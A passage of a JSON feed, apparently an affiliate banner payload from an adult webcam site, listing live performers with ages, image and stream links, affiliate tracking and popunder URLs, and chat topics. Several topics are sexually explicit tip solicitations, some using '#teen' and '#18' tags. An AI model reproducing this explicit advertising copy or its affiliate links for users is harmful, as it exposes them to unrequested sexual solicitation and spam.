\\u0421\\u041a\\u0412\\u0418\\u0420\\u0422\",\"flags\":[\"american\",\"russian\"],\"online_time\":965,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Alesya-\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":270,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Lois-Lorrie\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lois-Lorrie\",\"display_name\":\"Lois-Lorrie\",\"display_age\":33,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c7\\/03b\\/1b9\\/60466a6c05fa940fa424f98bb6138c05_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig_lq\\/ab87cf.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig_lq\\/ab87cf.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c7\\/03b\\/1b9\\/xbig\\/ab87cf.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lois-Lorrie\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lois-Lorrie\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lois-Lorrie\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lois-Lorrie?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lois-Lorrie\",\"video_feed_url\":\"https:\\/\\/mobile-edge15.bcvcdn.com\\/stream_Lois-Lorrie.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb15.bcvcdn.com\\/stream_Lois-Lorrie\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Lois-Lorrie\\/playlist.m3u8\",\"chat_topic\":\"Hi, the goal for today is 1000 tip on the dream \",\"chat_topic_ru\":\"\\u041f\\u0420\\u0418\\u0412\\u0415\\u0422, \\u0446\\u0435\\u043b\\u044c \\u043d\\u0430 \\u0441\\u0435\\u0433\\u043e\\u0434\\u043d\\u044f 1000 \\u0442\\u0438\\u043f \\u043d\\u0430 \\u043c\\u0435\\u0447\\u0442\\u0443!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":1188,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lois-Lorrie\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":268,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"JuicyJessye\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/JuicyJessye\",\"display_name\":\"JuicyJessye\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0cc\\/137\\/3e4\\/15db435098f5d1e40936db9568adc3aa_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0cc\\/137\\/3e4\\/15db435098f5d1e40936db9568adc3aa_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0cc\\/137\\/3e4\\/15db435098f5d1e40936db9568adc3aa_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0cc\\/137\\/3e4\\/15db435098f5d1e40936db9568adc3aa_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/137\\/3e4\\/xbig_lq\\/b97a95.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/137\\/3e4\\/xbig_lq\\/b97a95.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0cc\\/137\\/3e4\\/xbig\\/b97a95.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/JuicyJessye\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/JuicyJessye\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/JuicyJessye\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/JuicyJessye?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/JuicyJessye\",\"video_feed_url\":\"https:\\/\\/mobile-edge41.bcvcdn.com\\/stream_JuicyJessye.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb41.bcvcdn.com\\/stream_JuicyJessye\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_JuicyJessye\\/playlist.m3u8\",\"chat_topic\":\"Hot blondie gone bad, let\'s make your deepest desires cum true tonight #teen #blonde #bigboobs  GOAL - SQUIRT AT @remain TOKENS LEFT\",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":211,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_JuicyJessye\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":255,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Sexeuphoria\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sexeuphoria\",\"display_name\":\"BonnieMur\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d6\\/246\\/303\\/30f9aec27428be2eb89677673022d19a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/246\\/303\\/xbig_lq\\/67e844.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/246\\/303\\/xbig_lq\\/67e844.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d6\\/246\\/303\\/xbig\\/67e844.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sexeuphoria\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sexeuphoria\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sexeuphoria\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sexeuphoria?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sexeuphoria\",\"video_feed_url\":\"https:\\/\\/mobile-edge77.bcvcdn.com\\/stream_Sexeuphoria.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb77.bcvcdn.com\\/stream_Sexeuphoria\",\"stream_feed_url\":\"https:\\/\\/ded6479-edge64.bcvcdn.com\\/hls\\/stream_Sexeuphoria\\/playlist.m3u8\",\"chat_topic\":\"I\'m Bonya, I\'m collecting for a dream \\u2764\\ufe0f \\u2764\\ufe0fI love vibrations, generous men, and bright orgasms )))MY FAVORITE VIBRATIONS- 44,79, 333, 888 TOKENS\",\"chat_topic_ru\":\"\\u042f \\u0411\\u043e\\u043d\\u044f\\u041b\\u044e\\u0431\\u043b\\u044e \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438, \\u0449\\u0435\\u0434\\u0440\\u044b\\u0445 \\u043c\\u0443\\u0436\\u0447\\u0438\\u043d \\u0438 \\u044f\\u0440\\u043a\\u0438\\u0435 \\u043e\\u0440\\u0433\\u0430\\u0437\\u043c\\u044b )))\\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 10 \\u0442\\u043e\\u043a\\u041b\\u042e\\u0411\\u0418\\u041c\\u042b\\u0415 \\u0412\\u0418\\u0411\\u0420\\u0410\\u0426\\u0418\\u0418- 44,79, 222, 333, 888 \\u0422\\u041e\\u041a\\u0415\\u041d\\u041e\\u0412\\u0421\\u041a\\u0412\\u0418\\u0420\\u0422\\u0410 \\u041d\\u0415\\u0422\\u2757\\ufe0f\\u0410\\u041d\\u0410\\u041b\\u0410 \\u041d\\u0415\\u0422 \\u2757\\ufe0f\\u041a\\u0410\\u041c\\u0415\\u0420\\u0423 \\u041d\\u0415 \\u0421\\u041c\\u041e\\u0422\\u0420\\u042e\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u041f\\u0415\\u0420\\u0415\\u0414 \\u041f\\u0420\\u0418\\u0412\\u0410\\u0422\\u041e\\u041c 200 \\u0442\\u043e\\u043a\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\\u2757\\ufe0f\",\"flags\":[\"american\",\"russian\"],\"online_time\":4481,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sexeuphoria\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":252,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Pair-of-gods123\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Pair-of-gods123\",\"display_name\":\"Pair-of-gods123\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c8\\/360\\/276\\/179060d10176236d11355a5ccca08d6c_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/360\\/276\\/xbig_lq\\/ed1045.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/360\\/276\\/xbig_lq\\/ed1045.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c8\\/360\\/276\\/xbig\\/ed1045.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Pair-of-gods123\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Pair-of-gods123\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Pair-of-gods123\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Pair-of-gods123?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Pair-of-gods123\",\"video_feed_url\":\"https:\\/\\/mobile-edge21.bcvcdn.com\\/stream_Pair-of-gods123.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb21.bcvcdn.com\\/stream_Pair-of-gods123\",\"stream_feed_url\":\"https:\\/\\/ded6740-edge20.bcvcdn.com\\/hls\\/stream_Pair-of-gods123\\/playlist.m3u8\",\"chat_topic\":\"Hi, we are Liza and Igor, happy to have some fun with you) All Social Networks only:! Lizzi_Peach\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u043c\\u044b \\u041b\\u0438\\u0437\\u0430 \\u0438 \\u0418\\u0433\\u043e\\u0440\\u044c \\u0440\\u0430\\u0434\\u044b \\u043f\\u043e\\u0448\\u0430\\u043b\\u0438\\u0442\\u044c \\u0441 \\u0432\\u0430\\u043c\\u0438) \\u0412\\u0441\\u0435 \\u0421\\u043e\\u0446\\u0441\\u0435\\u0442\\u0438 \\u0442\\u043e\\u043b\\u044c\\u043a\\u043e:! Lizzi_Peach   \",\"flags\":[\"american\",\"russian\"],\"online_time\":1057,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Pair-of-gods123\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":249,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"LeoAndKali\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LeoAndKali\",\"display_name\":\"LeoAndKali\",\"display_age\":22,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d9\\/27b\\/294\\/e003c53e7ed1d36d5042b3de82d2eb2b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/8e2f97.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig_lq\\/8e2f97.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d9\\/27b\\/294\\/xbig\\/8e2f97.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LeoAndKali\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LeoAndKali\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LeoAndKali?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LeoAndKali\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us21.bcvcdn.com\\/stream_LeoAndKali.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us21.bcvcdn.com\\/stream_LeoAndKali\",\"stream_feed_url\":\"https:\\/\\/ded5985-edge-us21.bcvcdn.com\\/hls\\/stream_LeoAndKali\\/playlist.m3u8\",\"chat_topic\":\"FUCKK PUSSYNEWWWWW VIDEOSS IN BIOOO \",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":11994,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LeoAndKali\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":247,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"DiamondJo\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/DiamondJo\",\"display_name\":\"DiamondJo\",\"display_age\":23,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bb\\/2f3\\/196\\/d7afd2b56b7f3299a37b269408464341_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bb\\/2f3\\/196\\/d7afd2b56b7f3299a37b269408464341_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bb\\/2f3\\/196\\/d7afd2b56b7f3299a37b269408464341_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bb\\/2f3\\/196\\/d7afd2b56b7f3299a37b269408464341_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/2f3\\/196\\/xbig_lq\\/bff3bc.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/2f3\\/196\\/xbig_lq\\/bff3bc.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/2f3\\/196\\/xbig\\/bff3bc.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/DiamondJo\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/DiamondJo\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/DiamondJo\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/DiamondJo?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/DiamondJo\",\"video_feed_url\":\"https:\\/\\/mobile-edge10.bcvcdn.com\\/stream_DiamondJo.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb10.bcvcdn.com\\/stream_DiamondJo\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_DiamondJo\\/playlist.m3u8\",\"chat_topic\":\"Live from Venus Berlin! Enjoy the vibe, enjoy the show! Requests are on pause today. \",\"chat_topic_ru\":\"\",\"flags\":[\"american\"],\"online_time\":3118,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_DiamondJo\",\"chat_status\":\"public\",\"marker\":\"amazing\",\"gender\":\"female\",\"members_count\":244,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"katyerave\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/katyerave\",\"display_name\":\"katyerave\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/096\\/2ac\\/267\\/89f90f0769086f98e380c702aba44e40_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig_lq\\/e47702.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig_lq\\/e47702.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/096\\/2ac\\/267\\/xbig\\/e47702.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/katyerave\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/katyerave\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/katyerave\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/katyerave?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/katyerave\",\"video_feed_url\":\"https:\\/\\/mobile-edge16.bcvcdn.com\\/stream_katyerave.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb16.bcvcdn.com\\/stream_katyerave\",\"stream_feed_url\":\"https:\\/\\/ded6812-edge16.bcvcdn.com\\/hls\\/stream_katyerave\\/playlist.m3u8\",\"chat_topic\":\"I\\u2019m the gift you didn\\u2019t know you needed tonight #squirt #anal #bigboobs #deepthroat #18\",\"chat_topic_ru\":\"Naughty but nice\\u2026 let&#39;s see which side wins tonight #lovense #sexy #hot #cute #toys\",\"flags\":[\"american\",\"spanish\"],\"online_time\":1458,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_katyerave\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":240,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"MeghanHazel\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/MeghanHazel\",\"display_name\":\"MeghanHazel\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d3\\/183\\/177\\/7543d4adad96c0262b1467cfc6e777c8_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d3\\/183\\/177\\/7543d4adad96c0262b1467cfc6e777c8_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d3\\/183\\/177\\/7543d4adad96c0262b1467cfc6e777c8_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d3\\/183\\/177\\/7543d4adad96c0262b1467cfc6e777c8_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d3\\/183\\/177\\/xbig_lq\\/39597e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d3\\/183\\/177\\/xbig_lq\\/39597e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d3\\/183\\/177\\/xbig\\/39597e.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/MeghanHazel\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/MeghanHazel\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/MeghanHazel\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/MeghanHazel?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/MeghanHazel\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_MeghanHazel.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_MeghanHazel\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_MeghanHazel\\/playlist.m3u8\",\"chat_topic\":\"Goal - @remain Squirt show FILL THE GOAL GUYS  ---Just a touch of angel, with a whole lot of trouble.  \\u200b22  \\u200b99  \\u200b111  \\u200b333\",\"chat_topic_ru\":\"My \\u200bbig \\u200bass \\u200band \\u200bbig \\u200blips \\u200bare \\u200bready \\u200bto \\u200bsatisfy \\u200byour \\u200bdeepest \\u200bdesires \",\"flags\":[\"american\"],\"online_time\":9006,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_MeghanHazel\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":238,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"enchantressss\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/enchantressss\",\"display_name\":\"Enchantressss\",\"display_age\":34,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/047\\/0d3\\/2cf\\/d5913b3e413c7bf512ce732717096a8b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/911d9d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig_lq\\/911d9d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/047\\/0d3\\/2cf\\/xbig\\/911d9d.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/enchantressss\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/enchantressss\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/ench